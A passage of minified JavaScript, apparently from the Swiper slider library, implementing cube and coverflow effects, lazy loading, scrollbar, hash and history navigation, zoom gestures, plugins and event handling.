o=Math.max(Math.min(s[0].progress,1),-1),l=0,d=0,p=0;i%4==0?(l=4*-n*w.size,p=0):(i-1)%4==0?(l=0,p=4*-n*w.size):(i-2)%4==0?(l=w.size+4*n*w.size,p=w.size):(i-3)%4==0&&(l=-w.size,p=3*w.size+4*w.size*n),w.rtl&&(l=-l),w.isHorizontal()||(d=l,l=0);var u="rotateX("+(w.isHorizontal()?0:-r)+"deg) rotateY("+(w.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+d+"px, "+p+"px)";if(o<=1&&o>-1&&(a=90*i+90*o,w.rtl&&(a=90*-i-90*o)),s.transform(u),w.params.cube.slideShadows){var c=w.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),m=w.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===c.length&&(c=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),s.append(c)),0===m.length&&(m=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),s.append(m)),c.length&&(c[0].style.opacity=Math.max(-o,0)),m.length&&(m[0].style.opacity=Math.max(o,0))}}if(w.wrapper.css({"-webkit-transform-origin":"50% 50% -"+w.size/2+"px","-moz-transform-origin":"50% 50% -"+w.size/2+"px","-ms-transform-origin":"50% 50% -"+w.size/2+"px","transform-origin":"50% 50% -"+w.size/2+"px"}),w.params.cube.shadow)if(w.isHorizontal())e.transform("translate3d(0px, "+(w.width/2+w.params.cube.shadowOffset)+"px, "+-w.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+w.params.cube.shadowScale+")");else{var h=Math.abs(a)-90*Math.floor(Math.abs(a)/90),g=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),f=w.params.cube.shadowScale,v=w.params.cube.shadowScale/g,y=w.params.cube.shadowOffset;e.transform("scale3d("+f+", 1, "+v+") translate3d(0px, "+(w.height/2+y)+"px, "+-w.height/2/v+"px) rotateX(-90deg)")}var x=w.isSafari||w.isUiWebView?-w.size/2:0;w.wrapper.transform("translate3d(0px,0,"+x+"px) rotateX("+(w.isHorizontal()?0:a)+"deg) rotateY("+(w.isHorizontal()?-a:0)+"deg)")},setTransition:function(e){w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),w.params.cube.shadow&&!w.isHorizontal()&&w.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=w.translate,a=w.isHorizontal()?-e+w.width/2:-e+w.height/2,i=w.isHorizontal()?w.params.coverflow.rotate:-w.params.coverflow.rotate,s=w.params.coverflow.depth,r=0,n=w.slides.length;r<n;r++){var o=w.slides.eq(r),l=w.slidesSizesGrid[r],d=(a-o[0].swiperSlideOffset-l/2)/l*w.params.coverflow.modifier,p=w.isHorizontal()?i*d:0,u=w.isHorizontal()?0:i*d,c=-s*Math.abs(d),m=w.isHorizontal()?0:w.params.coverflow.stretch*d,h=w.isHorizontal()?w.params.coverflow.stretch*d:0;Math.abs(h)<.001&&(h=0),Math.abs(m)<.001&&(m=0),Math.abs(c)<.001&&(c=0),Math.abs(p)<.001&&(p=0),Math.abs(u)<.001&&(u=0);var g="translate3d("+h+"px,"+m+"px,"+c+"px)  rotateX("+u+"deg) rotateY("+p+"deg)";if(o.transform(g),o[0].style.zIndex=1-Math.abs(Math.round(d)),w.params.coverflow.slideShadows){var f=w.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),v=w.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===f.length&&(f=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),o.append(f)),0===v.length&&(v=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),o.append(v)),f.length&&(f[0].style.opacity=d>0?d:0),v.length&&(v[0].style.opacity=-d>0?-d:0)}}w.browser.ie&&(w.wrapper[0].style.perspectiveOrigin=a+"px 50%")},setTransition:function(e){w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},w.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,a){if(void 0!==e&&(void 0===a&&(a=!0),0!==w.slides.length)){var i=w.slides.eq(e),s=i.find("."+w.params.lazyLoadingClass+":not(."+w.params.lazyStatusLoadedClass+"):not(."+w.params.lazyStatusLoadingClass+")");!i.hasClass(w.params.lazyLoadingClass)||i.hasClass(w.params.lazyStatusLoadedClass)||i.hasClass(w.params.lazyStatusLoadingClass)||(s=s.add(i[0])),0!==s.length&&s.each((function(){var e=t(this);e.addClass(w.params.lazyStatusLoadingClass);var s=e.attr("data-background"),r=e.attr("data-src"),n=e.attr("data-srcset"),o=e.attr("data-sizes");w.loadImage(e[0],r||s,n,o,!1,(function(){if(s?(e.css("background-image",'url("'+s+'")'),e.removeAttr("data-background")):(n&&(e.attr("srcset",n),e.removeAttr("data-srcset")),o&&(e.attr("sizes",o),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(w.params.lazyStatusLoadedClass).removeClass(w.params.lazyStatusLoadingClass),i.find("."+w.params.lazyPreloaderClass+", ."+w.params.preloaderClass).remove(),w.params.loop&&a){var t=i.attr("data-swiper-slide-index");if(i.hasClass(w.params.slideDuplicateClass)){var l=w.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+w.params.slideDuplicateClass+")");w.lazy.loadImageInSlide(l.index(),!1)}else{var d=w.wrapper.children("."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');w.lazy.loadImageInSlide(d.index(),!1)}}w.emit("onLazyImageReady",w,i[0],e[0])})),w.emit("onLazyImageLoad",w,i[0],e[0])}))}},load:function(){var e,a=w.params.slidesPerView;if("auto"===a&&(a=0),w.lazy.initialImageLoaded||(w.lazy.initialImageLoaded=!0),w.params.watchSlidesVisibility)w.wrapper.children("."+w.params.slideVisibleClass).each((function(){w.lazy.loadImageInSlide(t(this).index())}));else if(a>1)for(e=w.activeIndex;e<w.activeIndex+a;e++)w.slides[e]&&w.lazy.loadImageInSlide(e);else w.lazy.loadImageInSlide(w.activeIndex);if(w.params.lazyLoadingInPrevNext)if(a>1||w.params.lazyLoadingInPrevNextAmount&&w.params.lazyLoadingInPrevNextAmount>1){var i=w.params.lazyLoadingInPrevNextAmount,s=a,r=Math.min(w.activeIndex+s+Math.max(i,s),w.slides.length),n=Math.max(w.activeIndex-Math.max(s,i),0);for(e=w.activeIndex+a;e<r;e++)w.slides[e]&&w.lazy.loadImageInSlide(e);for(e=n;e<w.activeIndex;e++)w.slides[e]&&w.lazy.loadImageInSlide(e)}else{var o=w.wrapper.children("."+w.params.slideNextClass);o.length>0&&w.lazy.loadImageInSlide(o.index());var l=w.wrapper.children("."+w.params.slidePrevClass);l.length>0&&w.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){w.params.lazyLoading&&(w.params.lazyLoadingOnTransitionStart||!w.params.lazyLoadingOnTransitionStart&&!w.lazy.initialImageLoaded)&&w.lazy.load()},onTransitionEnd:function(){w.params.lazyLoading&&!w.params.lazyLoadingOnTransitionStart&&w.lazy.load()}},w.scrollbar={isTouched:!1,setDragPosition:function(e){var t=w.scrollbar,a=(w.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-t.track.offset()[w.isHorizontal()?"left":"top"]-t.dragSize/2,i=-w.minTranslate()*t.moveDivider,s=-w.maxTranslate()*t.moveDivider;a<i?a=i:a>s&&(a=s),a=-a/t.moveDivider,w.updateProgress(a),w.setWrapperTranslate(a,!0)},dragStart:function(e){var t=w.scrollbar;t.isTouched=!0,e.preventDefault(),e.stopPropagation(),t.setDragPosition(e),clearTimeout(t.dragTimeout),t.track.transition(0),w.params.scrollbarHide&&t.track.css("opacity",1),w.wrapper.transition(100),t.drag.transition(100),w.emit("onScrollbarDragStart",w)},dragMove:function(e){var t=w.scrollbar;t.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),w.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),w.emit("onScrollbarDragMove",w))},dragEnd:function(e){var t=w.scrollbar;t.isTouched&&(t.isTouched=!1,w.params.scrollbarHide&&(clearTimeout(t.dragTimeout),t.dragTimeout=setTimeout((function(){t.track.css("opacity",0),t.track.transition(400)}),1e3)),w.emit("onScrollbarDragEnd",w),w.params.scrollbarSnapOnRelease&&w.slideReset())},draggableEvents:!1!==w.params.simulateTouch||w.support.touch?w.touchEvents:w.touchEventsDesktop,enableDraggable:function(){var e=w.scrollbar,a=w.support.touch?e.track:document;t(e.track).on(e.draggableEvents.start,e.dragStart),t(a).on(e.draggableEvents.move,e.dragMove),t(a).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=w.scrollbar,a=w.support.touch?e.track:document;t(e.track).off(e.draggableEvents.start,e.dragStart),t(a).off(e.draggableEvents.move,e.dragMove),t(a).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(w.params.scrollbar){var e=w.scrollbar;e.track=t(w.params.scrollbar),w.params.uniqueNavElements&&"string"==typeof w.params.scrollbar&&e.track.length>1&&1===w.container.find(w.params.scrollbar).length&&(e.track=w.container.find(w.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=t('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=w.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=w.size/w.virtualSize,e.moveDivider=e.divider*(e.trackSize/w.size),e.dragSize=e.trackSize*e.divider,w.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",w.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(w.params.scrollbar){var e,t=w.scrollbar,a=(w.translate,t.dragSize);e=(t.trackSize-t.dragSize)*w.progress,w.rtl&&w.isHorizontal()?(e=-e)>0?(a=t.dragSize-e,e=0):-e+t.dragSize>t.trackSize&&(a=t.trackSize+e):e<0?(a=t.dragSize+e,e=0):e+t.dragSize>t.trackSize&&(a=t.trackSize-e),w.isHorizontal()?(w.support.transforms3d?t.drag.transform("translate3d("+e+"px, 0, 0)"):t.drag.transform("translateX("+e+"px)"),t.drag[0].style.width=a+"px"):(w.support.transforms3d?t.drag.transform("translate3d(0px, "+e+"px, 0)"):t.drag.transform("translateY("+e+"px)"),t.drag[0].style.height=a+"px"),w.params.scrollbarHide&&(clearTimeout(t.timeout),t.track[0].style.opacity=1,t.timeout=setTimeout((function(){t.track[0].style.opacity=0,t.track.transition(400)}),1e3))}},setTransition:function(e){w.params.scrollbar&&w.scrollbar.drag.transition(e)}},w.controller={LinearSpline:function(e,t){var a,i;this.x=e,this.y=t,this.lastIndex=e.length-1,this.x.length,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0};var s=function(){var e,t,a;return function(i,s){for(t=-1,e=i.length;e-t>1;)i[a=e+t>>1]<=s?t=a:e=a;return e}}()},getInterpolateFunction:function(e){w.controller.spline||(w.controller.spline=w.params.loop?new w.controller.LinearSpline(w.slidesGrid,e.slidesGrid):new w.controller.LinearSpline(w.snapGrid,e.snapGrid))},setTranslate:function(e,t){function a(t){e=t.rtl&&"horizontal"===t.params.direction?-w.translate:w.translate,"slide"===w.params.controlBy&&(w.controller.getInterpolateFunction(t),r=-w.controller.spline.interpolate(-e)),r&&"container"!==w.params.controlBy||(s=(t.maxTranslate()-t.minTranslate())/(w.maxTranslate()-w.minTranslate()),r=(e-w.minTranslate())*s+t.minTranslate()),w.params.controlInverse&&(r=t.maxTranslate()-r),t.updateProgress(r),t.setWrapperTranslate(r,!1,w),t.updateActiveIndex()}var s,r,n=w.params.control;if(w.isArray(n))for(var o=0;o<n.length;o++)n[o]!==t&&n[o]instanceof i&&a(n[o]);else n instanceof i&&t!==n&&a(n)},setTransition:function(e,t){function a(t){t.setWrapperTransition(e,w),0!==e&&(t.onTransitionStart(),t.wrapper.transitionEnd((function(){r&&(t.params.loop&&"slide"===w.params.controlBy&&t.fixLoop(),t.onTransitionEnd())})))}var s,r=w.params.control;if(w.isArray(r))for(s=0;s<r.length;s++)r[s]!==t&&r[s]instanceof i&&a(r[s]);else r instanceof i&&t!==r&&a(r)}},w.hashnav={onHashCange:function(e,t){var a=document.location.hash.replace("#","");a!==w.slides.eq(w.activeIndex).attr("data-hash")&&w.slideTo(w.wrapper.children("."+w.params.slideClass+'[data-hash="'+a+'"]').index())},attachEvents:function(e){var a=e?"off":"on";t(window)[a]("hashchange",w.hashnav.onHashCange)},setHash:function(){if(w.hashnav.initialized&&w.params.hashnav)if(w.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+w.slides.eq(w.activeIndex).attr("data-hash")||"");else{var e=w.slides.eq(w.activeIndex),t=e.attr("data-hash")||e.attr("data-history");document.location.hash=t||""}},init:function(){if(w.params.hashnav&&!w.params.history){w.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,a=w.slides.length;t<a;t++){var i=w.slides.eq(t);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(w.params.slideDuplicateClass)){var s=i.index();w.slideTo(s,0,w.params.runCallbacksOnInit,!0)}}w.params.hashnavWatchState&&w.hashnav.attachEvents()}},destroy:function(){w.params.hashnavWatchState&&w.hashnav.attachEvents(!0)}},w.history={init:function(){if(w.params.history){if(!window.history||!window.history.pushState)return w.params.history=!1,void(w.params.hashnav=!0);w.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,w.params.runCallbacksOnInit),w.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){w.history.paths=w.history.getPathValues(),w.history.scrollToSlide(w.params.speed,w.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(w.history.initialized&&w.params.history){var a=w.slides.eq(t),i=this.slugify(a.attr("data-history"));window.location.pathname.includes(e)||(i=e+"/"+i),w.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){if(t)for(var i=0,s=w.slides.length;i<s;i++){var r=w.slides.eq(i);if(this.slugify(r.attr("data-history"))===t&&!r.hasClass(w.params.slideDuplicateClass)){var n=r.index();w.slideTo(n,e,a)}}else w.slideTo(0,e,a)}},w.disableKeyboardControl=function(){w.params.keyboardControl=!1,t(document).off("keydown",l)},w.enableKeyboardControl=function(){w.params.keyboardControl=!0,t(document).on("keydown",l)},w.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},w.params.mousewheelControl&&(w.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e="onwheel",t=e in document;if(!t){var a=document.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")&&(t=document.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"),w.disableMousewheelControl=function(){if(!w.mousewheel.event)return!1;var e=w.container;return"container"!==w.params.mousewheelEventsTarged&&(e=t(w.params.mousewheelEventsTarged)),e.off(w.mousewheel.event,d),!0},w.enableMousewheelControl=function(){if(!w.mousewheel.event)return!1;var e=w.container;return"container"!==w.params.mousewheelEventsTarged&&(e=t(w.params.mousewheelEventsTarged)),e.on(w.mousewheel.event,d),!0},w.parallax={setTranslate:function(){w.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){p(this,w.progress)})),w.slides.each((function(){var e=t(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){p(this,Math.min(Math.max(e[0].progress,-1),1))}))}))},setTransition:function(e){void 0===e&&(e=w.params.speed),w.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){var a=t(this),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||e;0===e&&(i=0),a.transition(i)}))}},w.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:w.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var a=w.zoom;if(!w.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.gesture.scaleStart=a.getDistanceBetweenTouches(e)}return a.gesture.slide&&a.gesture.slide.length||(a.gesture.slide=t(this),0===a.gesture.slide.length&&(a.gesture.slide=w.slides.eq(w.activeIndex)),a.gesture.image=a.gesture.slide.find("img, svg, canvas"),a.gesture.imageWrap=a.gesture.image.parent("."+w.params.zoomContainerClass),a.gesture.zoomMax=a.gesture.imageWrap.attr("data-swiper-zoom")||w.params.zoomMax,0!==a.gesture.imageWrap.length)?(a.gesture.image.transition(0),void(a.isScaling=!0)):void(a.gesture.image=void 0)},onGestureChange:function(e){var t=w.zoom;if(!w.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(e)}t.gesture.image&&0!==t.gesture.image.length&&(w.support.gestures?t.scale=e.scale*t.currentScale:t.scale=t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<w.params.zoomMin&&(t.scale=w.params.zoomMin+1-Math.pow(w.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(e){var t=w.zoom;!w.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),w.params.zoomMin),t.gesture.image.transition(w.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(e,t){var a=e.zoom;a.gesture.image&&0!==a.gesture.image.length&&(a.image.isTouched||("android"===e.device.os&&t.preventDefault(),a.image.isTouched=!0,a.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,a.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(e){var t=w.zoom;if(t.gesture.image&&0!==t.gesture.image.length&&(w.allowClick=!1,t.image.isTouched&&t.gesture.slide)){t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=w.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=w.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),w.rtl&&(t.image.startX=-t.image.startX),w.rtl&&(t.image.startY=-t.image.startY));var a=t.image.width*t.scale,i=t.image.height*t.scale;if(!(a<t.gesture.slideWidth&&i<t.gesture.slideHeight)){if(t.image.minX=Math.min(t.gesture.slideWidth/2-a/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-i/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,t.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!t.image.isMoved&&!t.isScaling){if(w.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x)return void(t.image.isTouched=!1);if(!w.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y)return void(t.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),t.image.isMoved=!0,t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX,t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY,t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8)),t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8)),t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8)),t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8)),t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x),t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y),t.velocity.prevTime||(t.velocity.prevTime=Date.now()),t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2,t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2,Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0),Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0),t.velocity.prevPositionX=t.image.touchesCurrent.x,t.velocity.prevPositionY=t.image.touchesCurrent.y,t.velocity.prevTime=Date.now(),t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}}},onTouchEnd:function(e,t){var a=e.zoom;if(a.gesture.image&&0!==a.gesture.image.length){if(!a.image.isTouched||!a.image.isMoved)return a.image.isTouched=!1,void(a.image.isMoved=!1);a.image.isTouched=!1,a.image.isMoved=!1;var i=300,s=300,r=a.velocity.x*i,n=a.image.currentX+r,o=a.velocity.y*s,l=a.image.currentY+o;0!==a.velocity.x&&(i=Math.abs((n-a.image.currentX)/a.velocity.x)),0!==a.velocity.y&&(s=Math.abs((l-a.image.currentY)/a.velocity.y));var d=Math.max(i,s);a.image.currentX=n,a.image.currentY=l;var p=a.image.width*a.scale,u=a.image.height*a.scale;a.image.minX=Math.min(a.gesture.slideWidth/2-p/2,0),a.image.maxX=-a.image.minX,a.image.minY=Math.min(a.gesture.slideHeight/2-u/2,0),a.image.maxY=-a.image.minY,a.image.currentX=Math.max(Math.min(a.image.currentX,a.image.maxX),a.image.minX),a.image.currentY=Math.max(Math.min(a.image.currentY,a.image.maxY),a.image.minY),a.gesture.imageWrap.transition(d).transform("translate3d("+a.image.currentX+"px, "+a.image.currentY+"px,0)")}},onTransitionEnd:function(e){var t=e.zoom;t.gesture.slide&&e.previousIndex!==e.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(e,a){var i,s,r,n,o,l,d,p,u,c,m,h,g,f,v,y,w=e.zoom;(w.gesture.slide||(w.gesture.slide=e.clickedSlide?t(e.clickedSlide):e.slides.eq(e.activeIndex),w.gesture.image=w.gesture.slide.find("img, svg, canvas"),w.gesture.imageWrap=w.gesture.image.parent("."+e.params.zoomContainerClass)),w.gesture.image&&0!==w.gesture.image.length)&&(void 0===w.image.touchesStart.x&&a?(i="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,s="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(i=w.image.touchesStart.x,s=w.image.touchesStart.y),w.scale&&1!==w.scale?(w.scale=w.currentScale=1,w.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),w.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),w.gesture.slide=void 0):(w.scale=w.currentScale=w.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,a?(v=w.gesture.slide[0].offsetWidth,y=w.gesture.slide[0].offsetHeight,r=w.gesture.slide.offset().left+v/2-i,n=w.gesture.slide.offset().top+y/2-s,d=w.gesture.image[0].offsetWidth,p=w.gesture.image[0].offsetHeight,u=d*w.scale,c=p*w.scale,g=-(m=Math.min(v/2-u/2,0)),f=-(h=Math.min(y/2-c/2,0)),(o=r*w.scale)<m&&(o=m),o>g&&(o=g),(l=n*w.scale)<h&&(l=h),l>f&&(l=f)):(o=0,l=0),w.gesture.imageWrap.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+w.scale+")")))},attachEvents:function(e){var a=e?"off":"on";if(w.params.zoom){var i=(w.slides,!("touchstart"!==w.touchEvents.start||!w.support.passiveListener||!w.params.passiveListeners)&&{passive:!0,capture:!1});w.support.gestures?(w.slides[a]("gesturestart",w.zoom.onGestureStart,i),w.slides[a]("gesturechange",w.zoom.onGestureChange,i),w.slides[a]("gestureend",w.zoom.onGestureEnd,i)):"touchstart"===w.touchEvents.start&&(w.slides[a](w.touchEvents.start,w.zoom.onGestureStart,i),w.slides[a](w.touchEvents.move,w.zoom.onGestureChange,i),w.slides[a](w.touchEvents.end,w.zoom.onGestureEnd,i)),w[a]("touchStart",w.zoom.onTouchStart),w.slides.each((function(e,i){t(i).find("."+w.params.zoomContainerClass).length>0&&t(i)[a](w.touchEvents.move,w.zoom.onTouchMove)})),w[a]("touchEnd",w.zoom.onTouchEnd),w[a]("transitionEnd",w.zoom.onTransitionEnd),w.params.zoomToggle&&w.on("doubleTap",w.zoom.toggleZoom)}},init:function(){w.zoom.attachEvents()},destroy:function(){w.zoom.attachEvents(!0)}},w._plugins=[],w.plugins){var A=w.plugins[W](w,w.params[W]);A&&w._plugins.push(A)}return w.callPlugins=function(e){for(var t=0;t<w._plugins.length;t++)e in w._plugins[t]&&w._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.emitterEventListeners={},w.emit=function(e){var t;if(w.params[e]&&w.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]),w.emitterEventListeners[e])for(t=0;t<w.emitterEventListeners[e].length;t++)w.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);w.callPlugins&&w.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.on=function(e,t){return e=u(e),w.emitterEventListeners[e]||(w.emitterEventListeners[e]=[]),w.emitterEventListeners[e].push(t),w},w.off=function(e,t){var a;if(e=u(e),void 0===t)return w.emitterEventListeners[e]=[],w;if(w.emitterEventListeners[e]&&0!==w.emitterEventListeners[e].length){for(a=0;a<w.emitterEventListeners[e].length;a++)w.emitterEventListeners[e][a]===t&&w.emitterEventListeners[e].splice(a,1);return w}},w.once=function(e,t){e=u(e);var a=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),w.off(e,a)};return w.on(e,a),w},w.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(t(e.target).is(w.params.nextButton)?(w.onClickNext(e),w.isEnd?w.a11y.notify(w.params.lastSlideMessage):w.a11y.notify(w.params.nextSlideMessage)):t(e.target).is(w.params.prevButton)&&(w.onClickPrev(e),w.isBeginning?w.a11y.notify(w.params.firstSlideMessage):w.a11y.notify(w.params.prevSlideMessage)),t(e.target).is("."+w.params.bulletClass)&&t(e.target)[0].click())},liveRegion:t('<span class="'+w.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var 